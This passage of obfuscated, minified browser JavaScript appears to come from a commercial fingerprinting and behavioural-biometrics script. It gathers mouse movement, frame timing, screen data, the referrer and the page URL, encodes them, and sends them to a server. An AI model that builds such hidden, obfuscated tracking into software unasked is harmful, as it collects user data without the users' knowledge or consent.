td_zq.push([td_jF,td_lI.performance.now()]);}}if(td_gx){td_Fs=td_Ii.clientX;td_Fg=td_Ii.clientY;}td_w6=td_Od;while(td_gf.length>td_EO){td_gf.pop();}if(td_gf.length===td_EO){td_V1=true;}}function td_jt(){td_Fs=null;
td_Fg=null;td_Eo();}function td_yT(td_c2){if(typeof td_2E!==[][[]]+""&&td_2E){var td_yp=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(0,6)):null);
for(var td_aB=0;td_aB<td_mD%3;++td_aB){td_yp+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(0,6)):null);
}td_nY.innerHTML=td_yp;}if(td_c2>td_XG&&!td_zB){td_zB=true;if(typeof td_2E!==[][[]]+""&&td_2E){if(td_lI&&td_lI.document&&td_lI.document.body&&typeof td_lI.document.body.hasChildNodes!==[][[]]+""&&td_lI.document.body.hasChildNodes!==null&&td_lI.document.body.hasChildNodes()&&typeof td_lI.document.body.childNodes!==[][[]]+""){var td_uY=td_lI.document.body.childNodes;
for(var td_aB=0;td_aB<td_uY.length;++td_aB){if(td_uY[td_aB]===td_nY){}td_lI.document.body.removeChild(td_nY);break;}}}return;}if(typeof td_vn!==[][[]]+""&&td_mD%td_E2===0){var td_Qd=(td_c2-td_vn);if(td_Qd>0){var td_zU=(1000*td_E2)/td_Qd;
try{td_zU=td_zU.toFixed(2);}catch(td_w0){}td_N9.push(td_zU);}}if(td_mD%td_E2===0){td_vn=td_c2;}++td_mD;td_lI.requestAnimationFrame(td_yT);}function td_Bf(td_mG){if(typeof td_mG!==((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(6,6)):null)||td_mG===null){td_5x(td_lI.document,td_1g,td_Bf);
return;}if(td_mG.clientX<0||td_mG.clientY<0||td_mG.clientX>td_lI.innerWidth||td_mG.clientY>td_lI.innerHeight){td_ow=true;}}function td_N1(td_pr){if(!td_Ha&&(td_pr-td_nP)>td_PC&&td_d5>1&&!td_ow){td_Ha=true;
td_R0++;td_MB=td_lI.performance.now();}if(td_lI.performance.now()-td_MB>td_cf){td_r5();}if(td_Lp>td_O1||td_V1){td_r5();}else{td_lI.requestAnimationFrame(td_N1);}}function td_r5(){if(td_R0>0){td_s0+=td_R0-1;
td_R0=0;}}function td_yF(td_YU){var td_B4=(typeof td_YU.movementX!==[][[]]+""&&typeof td_YU.movementY!==[][[]]+"");var td_zo=(typeof td_YU.clientX!==[][[]]+""&&typeof td_YU.clientY!==[][[]]+"");var td_wk=0;
var td_B6=0;if(td_B4){td_wk=td_YU.movementX;td_B6=td_YU.movementY;}else{if(td_zo){td_wk=td_YU.clientX;td_B6=td_YU.clientY;}}td_ow=false;td_t7++;td_d5=Math.sqrt(Math.pow(td_wk,2)+Math.pow(td_B6,2));td_Lp+=td_d5;
td_nP=td_lI.performance.now();td_Ha=false;}this.setup=function(){td_lI=td_4d.td_2T(td_1A);if(typeof td_lI===[][[]]+""||typeof td_lI===null||typeof td_lI.performance===[][[]]+""||typeof td_lI.performance.now===[][[]]+""){return;
}if(typeof window!==[][[]]+""&&typeof window.devicePixelRatio!==[][[]]+""&&typeof window.screen!==[][[]]+""&&typeof window.screen.width!==[][[]]+""&&typeof window.screen.height!==[][[]]+""){td_zp=(1920*1080)/(window.screen.width*window.devicePixelRatio*window.screen.height*window.devicePixelRatio);
}td_w6=td_lI.performance.now();setTimeout(function(){td_V1=true;},td_D8);td_oA=td_ZF+td_lI.performance.now();var td_EK=td_lI.document;td_6z(td_EK,td_4u,td_sE);td_6z(td_lI,td_4u,td_yF);td_6z(td_EK.body,td_6i,td_jt);
td_6z(td_EK,td_1g,td_Bf);if(typeof td_lI.requestAnimationFrame!==[][[]]+""){td_XG=td_lI.performance.now()+td_Hw;if(typeof td_2E!==[][[]]+""&&td_2E){td_nY=td_lI.document.createElement(Number(704230).toString(29));
td_lI.document.body.appendChild(td_nY);td_nY.style.opacity=0.01;td_nY.style.position=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(12,5)):null);
td_nY.style.lineHeight=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(17,3)):null);
td_nY.style.width=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(17,3)):null);
td_nY.style.top=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(20,3)):null);
td_nY.style.left=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(20,3)):null);
td_nY.style.fontSize=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(17,3)):null);
}td_yT(td_lI.performance.now());td_N1(td_lI.performance.now());}td_g(window,td_3p,td_jQ,td_FW);td_g(window,td_0r,td_jQ,td_FW);td_jH=setInterval(td_KD,td_Ps);};function td_jQ(){td_V1=true;if(td_jH){clearInterval(td_jH);
td_jH=null;}td_Z(window,td_3p,td_jQ,td_FW);td_Z(window,td_0r,td_jQ,td_FW);var td_uL=td_lI.document;td_5x(td_uL,td_4u,td_sE);td_5x(td_uL,td_4u,td_yF);td_5x(td_uL.body,td_6i,td_jt);td_5x(td_uL,td_1g,td_Bf);
}function td_KD(){var td_Py=(td_V1||(td_lI.performance.now()>td_oA&&td_or===0&&td_gf.length!==0)||td_gf.length>td_or);if(!(td_Py&&td_zB)){return;}if(typeof td_jH!==[][[]]+""){if(td_V1||td_uK>2){td_jQ();
}}if(td_Wt>0){}var td_Ly=[];for(var td_cR=0;td_cR<td_FU.length;++td_cR){var td_QS=td_FU[td_cR][0];var td_rV=td_FU[td_cR][1];if(td_QS.length>1&&td_rV>0){var td_rd=0;for(var td_PN=1;td_PN<td_QS.length;++td_PN){var td_zw=(td_QS[td_PN][0]-td_QS[td_PN-1][0])/td_rV;
if(Math.abs(td_zw)>td_LX){td_rd++;}}var td_CW=(td_rd/(td_QS.length-1));try{td_CW=(td_CW).toFixed(3);}catch(td_Wv){}td_Ly.push(td_CW);}}var td_q9="";if(td_N9.length>0){td_q9=td_N9.join(",");}if(td_gf.length>0){td_q9+=":"+td_gf.join(",");
td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(23,4)):null)+td_0Y.td_2i;
td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(27,3)):null)+td_RS.join(",");
td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(30,3)):null)+td_Ly.join(",");
}if(td_Wt>0||td_aO>0){td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(33,3)):null)+td_Wt;
td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(36,3)):null)+td_aO;
}if(td_Lp>0){td_q9+=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(39,4)):null)+td_s0+((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(43,4)):null)+td_t7+((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(47,4)):null)+td_Lp.toFixed(0);
}if(td_q9.length>0){if(td_q9===null){return;}td_q9=((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(51,17)):null)+td_q9;
var td_WZ=td_5v+((typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec)!=="undefined"&&typeof(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f)!=="undefined")?(td_4d.tdz_37f4754cf15641dbaac2184d6e48b6ec.td_f(68,4)):null)+td_4d.td_1f(td_q9,td_2W);
td_2x(td_WZ,document);td_or=td_gf.length;td_uK++;}}td_d8=td_d8||0;setTimeout(this.setup,td_d8);}td_4d.tdz_d60b811d5a2c4f69be279db3a473a0fb=new td_4d.td_5Q("\x64\x36\x30\x62\x38\x31\x31\x64\x35\x61\x32\x63\x34\x66\x36\x39\x62\x65\x32\x37\x39\x64\x62\x33\x61\x34\x37\x33\x61\x30\x66\x62\x31\x37\x34\x32\x34\x32\x30\x62\x35\x36\x35\x36");
var td_4d=td_4d||{};var td_Jz=255;function td_3x(){var td_cV="";var td_Dc="";if(typeof encodeURIComponent===[][[]]+""){return td_cV;}if(document.referrer!==undefined&&document.referrer!==null&&document.referrer.substring!==undefined&&document.referrer.substring!==null){td_cV=encodeURIComponent(document.referrer.substring(0,td_Jz));
}else{}if(location.href!==undefined&&location.href!==null&&location.href.substring!==undefined&&location.href.substring!==null){td_Dc=encodeURIComponent(location.href.substring(0,td_Jz));}else{}if(typeof td_5q===((typeof(td_4d.tdz_d60b811d5a2c4f69be279db3a473a0fb)!=="undefined"&&typeof(td_4d.tdz_d60b811d5a2c4f69be279db3a473a0fb.td_f)!=="undefined")?(td_4d.tdz_d60b811d5a2c4f69be279db3a473a0fb.td_f(0,6)):null)&&td_5q.length>0&&(window.top!==undefined&&window.top!==null&&window!==window.top)&&(td_cV.length===0||((td_Dc.length>0&&td_cV===td_Dc)&&(!(window.frameElement===undefined)&&window.frameElement!==null)))){td_cV=td_5q;
}return td_cV;}td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691=new td_4d.td_5Q("\x37\x61\x37\x36\x30\x63\x34\x62\x62\x66\x37\x39\x34\x62\x63\x35\x39\x63\x61\x65\x37\x35\x64\x63\x64\x38\x35\x65\x64\x36\x39\x31\x34\x32\x31\x32\x35\x32\x31\x36\x34\x33\x31\x37\x34\x36\x30\x62\x30\x31\x31\x32\x37\x32\x34\x31\x34\x34\x30\x65\x30\x63\x34\x37\x35\x63\x31\x31\x32\x38\x32\x30\x31\x37\x35\x31\x30\x62\x30\x36\x31\x37\x35\x36\x31\x32\x31\x31\x34\x34\x34\x31\x35\x36\x34\x33\x35\x63\x33\x34\x37\x34\x37\x34\x34\x32\x30\x63\x34\x33\x31\x31\x30\x37\x31\x34\x36\x32\x37\x61\x37\x36\x31\x30\x30\x63\x34\x32\x34\x61\x30\x36\x31\x33\x34\x35\x35\x34\x35\x34\x30\x37\x30\x62\x30\x31\x31\x38\x35\x34\x30\x36\x30\x37\x35\x33\x34\x39\x34\x35\x31\x37\x30\x39\x35\x32\x35\x37\x35\x34\x30\x36\x34\x36\x31\x31\x33\x31\x30\x37\x35\x31\x35\x38\x34\x36\x30\x62\x33\x30\x35\x34\x35\x66\x30\x32\x31\x33\x30\x63\x31\x37\x30\x63\x34\x39\x34\x33\x30\x37\x35\x39\x35\x36\x30\x64\x30\x31\x31\x36\x35\x38\x35\x32\x35\x34\x30\x34\x34\x37\x34\x32\x31\x30\x30\x62\x35\x31\x30\x33\x30\x36\x30\x33\x34\x35\x34\x61\x37\x33\x32\x37\x33\x37\x37\x34\x35\x61\x30\x30\x30\x34\x31\x35\x34\x33\x31\x66\x34\x62\x34\x39\x34\x38\x31\x38");
var td_4d=td_4d||{};function td_Q1(){((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(0,10)):null);
var td_Rk=[[((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(10,8)):null),0,((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(18,15)):null)],[((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(33,9)):null),0,((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(42,30)):null)],[((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(72,6)):null),9,((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(78,30)):null)]];
try{for(var td_VW=0;td_VW<td_Rk.length;td_VW++){var td_T3=td_Rk[td_VW][0];var td_Kp=td_Rk[td_VW][1];if(td_0Y.td_2i!==td_T3){continue;}if(td_Kp===0){return false;}var td_Ae=parseInt(td_0Y.td_4L);if(td_Ae&&td_Kp<td_Ae){return true;
}return false;}}catch(td_Fy){return false;}return true;}function td_6C(){((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(0,10)):null);
var td_Cv=td_4d.td_5n();if(!td_Q1()||!td_Cv){return false;}try{var td_L3=td_0Q+"/"+td_2o+td_2W;td_L3=td_L3.replace(/[\r\n]/g,"");td_Cv.open(((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(108,3)):null),td_3B,true);
td_Cv.setRequestHeader(((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(111,6)):null),((typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691)!=="undefined"&&typeof(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f)!=="undefined")?(td_4d.tdz_7a760c4bbf794bc59cae75dcd85ed691.td_f(117,5)):null)+td_L3);
td_Cv.send(null);return true;}catch(td_M7){return false;}return false;}td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b=new td_4d.td_5Q("\x32\x64\x32\x34\x37\x31\x62\x37\x61\x31\x37\x64\x34\x39\x37\x39\x61\x36\x34\x65\x63\x32\x63\x34\x64\x62\x66\x34\x64\x36\x39\x62\x34\x37\x30\x61\x35\x39\x35\x61\x35\x38\x34\x36\x30\x63\x36\x34\x30\x30\x35\x37\x35\x36\x31\x36\x35\x64");
var td_4d=td_4d||{};function td_1l(){var td_m6="";if(typeof td_0Y!==[][[]]+""){td_m6=(td_0Y.td_3N!==((typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b)!=="undefined"&&typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f)!=="undefined")?(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f(0,7)):null))?td_0Y.td_3N:((td_0Y.td_2i!==((typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b)!=="undefined"&&typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f)!=="undefined")?(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f(0,7)):null))?td_0Y.td_2i:"");
}if(td_m6!==((typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b)!=="undefined"&&typeof(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f)!=="undefined")?(td_4d.tdz_2d2471b7a17d4979a64ec2c4dbf4d69b.td_f(7,6)):null)){td_4d.load_iframe(td_5u,document);
}}td_4d.tdz_191181b6b8104eb593de0a2f16773c0a=new td_4d.td_5Q("\x31\x39\x31\x31\x38\x31\x62\x36\x62\x38\x31\x30\x34\x65\x62\x35\x39\x33\x64\x65\x30\x61\x32\x66\x31\x36\x37\x37\x33\x63\x30\x61\x35\x38\x35\x64");
var td_4d=td_4d||{};function td_2g(){var td_Hp=3;var td_XU={};var td_rx=false;var td_Kr=0;var td_se=32;var td_gd=32000;var td_Zx="Z";var td_Oz="e";var td_y1="w";var td_RD="k";var td_pX="M";var td_EW="T";
var td_Hf="G";var td_JB=td_4d.IDENT_TYPE;var td_ja=td_4d.IDENT_ID;var td_i8=td_4d.IDENT_NAME;var td_Bk=true;var td_fR={};td_4d.behavioSecBaseTimestamp=td_4d.behavioSecBaseTimestamp||td_a();if(typeof td_4q!==[][[]]+""&&td_4q!==null&&td_4q!==0){td_Bk=false;
}var td_Xu=null;var td_AW={meta:{},events:[],bhsce:{}};this.getVersion=function(){return td_Hp;};this.setAttr=function(td_bU,td_PM){if(typeof td_bU===[][[]]+""||td_bU===null||td_bU===""||typeof td_PM===[][[]]+""||td_PM===null||td_PM===""){return;
}td_XU[td_bU]=td_PM;};this.getTargetName=function(td_rD){var td_By=(td_rD[td_JB]||"")+"#";if(td_4d.isDefined(td_rD[td_ja])){td_By+=(td_rD[td_ja]||"");if(!td_fR.hasOwnProperty(td_By)){td_fR[td_By]=[td_By,((td_Bk)?((typeof(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a)!=="undefined"&&typeof(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a.td_f)!=="undefined")?(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a.td_f(0,2)):null):Number(324254).toString(24))];
}}else{td_By+=(td_rD[td_i8]||"");if(!td_fR.hasOwnProperty(td_By)){td_fR[td_By]=[td_By,((td_Bk)?Number(324254).toString(24):((typeof(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a)!=="undefined"&&typeof(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a.td_f)!=="undefined")?(td_4d.tdz_191181b6b8104eb593de0a2f16773c0a.td_f(0,2)):null))];
}}return td_By;};this.getTimestamp=function(){return td_a()-td_4d.behavioSecBaseTimestamp;};this.getBaseTimestamp=function(){return td_4d.behavioSecBaseTimestamp;};this.addGlobalEvent=function(td_gZ,td_fX){td_AW.events.push([td_gZ,this.getTimestamp(),td_fX]);
td_rx=true;};this.addGlobalEventState=function(td_ex,td_gx){td_AW.events.push([td_ex,this.getTimestamp(),td_gx]);td_rx=true;};this.addGlobalStats=function(td_uP){if(typeof td_uP===[][[]]+""||td_uP===null){return;
}td_AW.meta[td_uP]=(td_uP in td_AW.meta?++td_AW.meta[td_uP]:1);td_rx=true;};this.resetStateEvents=function(){td_AW.events.length=0;};this.getGlobalStats=function(td_Y4){if(typeof td_Y4===[][[]]+""||td_Y4===null){return 0;
}td_AW.meta[td_Y4]=(td_Y4 in td_AW.meta?td_AW.meta[td_Y4]:0);return td_AW.meta[td_Y4];};this.checkDevicePixelRatio=function(){if(td_Xu!==window.devicePixelRatio){td_Xu=window.devicePixelRatio;this.addGlobalEventState(td_Hf,td_Xu);
}};this.metaMapping=function(td_v3){switch(td_v3){case td_6b:return td_Oz;case td_2U:return td_y1;default:return td_EW;}};this.isPending=function(){return td_rx;};this.resetPending=function(){td_rx=false;
};this.getEventsData=function(){if(td_AW.events.length===0){return null;}var td_xW=Math.round(td_gd/td_se);if(td_AW.events.length<=td_xW&&typeof td_AW.events.splice!==[][[]]+""){var td_sh=td_4d.deepCopyJson(td_AW.events);
td_AW.events.length=0;return td_sh;}return td_AW.events.splice(0,td_xW);};this.getMetaData=function(){return td_AW.meta;};this.getIdentContext=function(){return td_fR;};this.length=function(){return td_Kr;
};}td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630=new td_4d.td_5Q("\x30\x66\x35\x63\x63\x36\x30\x65\x36\x66\x38\x33\x34\x31\x63\x32\x38\x33\x34\x36\x39\x64\x39\x62\x66\x38\x63\x33\x35\x36\x33\x30\x34\x35\x31\x35\x35\x30\x34\x33\x31\x30\x34\x32\x34\x32\x30\x63\x35\x35\x31\x32\x35\x33\x35\x36\x34\x64\x34\x32\x31\x37\x35\x39\x35\x64\x34\x61\x35\x39\x34\x30\x35\x61\x30\x36\x35\x36\x30\x30\x30\x65\x34\x62\x30\x38\x34\x30\x34\x31\x35\x33\x35\x31\x35\x38\x34\x33\x30\x30\x35\x31\x30\x30\x31\x62\x34\x32\x35\x32\x30\x64\x34\x35\x30\x30\x35\x63\x35\x30\x35\x35\x35\x35\x30\x31\x35\x61\x34\x62\x35\x37\x35\x64\x35\x64\x31\x66\x30\x36\x35\x31\x31\x31\x30\x64\x34\x62\x31\x37\x30\x65\x31\x33\x35\x34\x35\x62\x34\x33\x35\x62\x31\x35\x34\x31\x33\x63\x30\x61\x35\x38\x35\x34\x30\x30\x34\x65\x35\x62\x31\x65\x35\x38\x35\x38\x35\x34\x35\x65\x30\x33\x31\x65\x35\x31\x35\x36\x34\x30\x30\x34\x35\x37\x31\x66\x31\x32\x30\x37\x35\x66\x30\x36\x36\x63\x35\x63\x35\x32\x30\x65\x31\x36\x35\x61\x30\x37\x35\x36\x35\x65\x35\x32\x31\x30\x35\x61\x30\x30\x30\x62");
var td_4d=td_4d||{};function td_4b(td_VV){((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(0,10)):null);
if(typeof td_VV===[][[]]+""||td_VV===null){return null;}if(typeof td_4d.makeQueryStringIfJsonUnderMaxSize===[][[]]+""||td_4d.makeQueryStringIfJsonUnderMaxSize===null){}var td_dW=td_4d.kb.ANALYTICS_OFFSET;
var td_eR=td_4d.kb.STATS_OFFSET;var td_yr=td_4d.kb.RAW_OFFSET;var td_fm=td_4d.kb.LIVENESS_OFFSET;var td_tT=td_VV[td_4d.kb.BASE_HANDLE_REF];var td_ur=td_VV[td_4d.kb.LEGACY_REPORT_REF];var td_OO=td_VV[td_4d.kb.BHS_REPORT_REF];
var td_xc=td_VV[td_4d.kb.MAX_SIZE_ANALYTICS_REF];var td_CL=td_VV[td_4d.kb.MAX_SIZE_STAT_REF];var td_EV=td_VV[td_4d.kb.MAX_SIZE_COMBO_REF];var td_GH=td_VV[td_4d.kb.MAX_SIZE_BHSW];var td_hI=td_VV[td_4d.kb.MAX_SIZE_BHSKSTE];
var td_UP=td_VV[td_4d.kb.MAX_SIZE_BHSKST];var td_Vl=td_VV[td_4d.kb.MAX_SIZE_BHSFDCXT];var td_PT=td_VV[td_4d.kb.MAX_SIZE_BHSFDCAD];var td_NY=td_VV[td_4d.kb.MAX_SIZE_BHSFDIK];var td_HF=td_VV[td_4d.kb.HELPERS_REF];
if(!td_tT||(!td_ur&&!td_OO)){return null;}var td_CU=td_HF.rawtime;var td_Ut=64000;var td_Ll=1;var td_K1=true;var td_Nb=true;var td_yG=true;var td_WR=true;var td_vA=0;var td_I3=0;var td_jJ=false;var td_s0=false;
var td_oM=false;var td_GE=false;var td_Kb=false;var td_Cy=false;var td_pC=false;var td_f8=false;var td_Af=false;var td_Zh=false;if(typeof td_3b!==[][[]]+""&&td_3b!==null&&td_3b!==0){td_K1=(td_3b&td_dW)===td_dW;
td_Nb=(td_3b&td_eR)===td_eR;td_yG=(td_3b&td_yr)===td_yr;td_WR=(td_3b&td_fm)===td_fm;}function td_mz(){if(typeof td_tT===[][[]]+""||td_tT===null){return true;}td_tT.getstats();var td_Vp="";var td_Dd="";
var td_gR=null;if(td_ur&&td_Nb&&!td_s0){td_Dd=td_ur.getKStatsParam();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(10,5)):null),td_CL,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_s0=true);}if(td_ur&&td_K1&&!td_jJ){td_Dd=td_ur.getStatParams();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(15,5)):null),td_xc,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_jJ=true);}if(td_ur&&td_K1&&!td_oM){td_Dd=td_ur.getComboData();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(((typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630)!=="undefined"&&typeof(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f)!=="undefined")?(td_4d.tdz_0f5cc60e6f8341c283469d9bf8c35630.td_f(20,3)):null),td_EV,td_Dd);
(td_gR[td_4d.BB_COMMON.NOT_TOO_LARGE])?(td_Vp+=td_gR[td_4d.BB_COMMON.RESULT_QUERY_DATA]):(td_oM=true);}if(td_OO&&!td_Cy){td_Dd=td_OO.getDataIntegrity();td_gR=td_4d.makeQueryStringIfJsonUnderMaxSize(Number(414776).toString(33),td_GH,td_Dd);
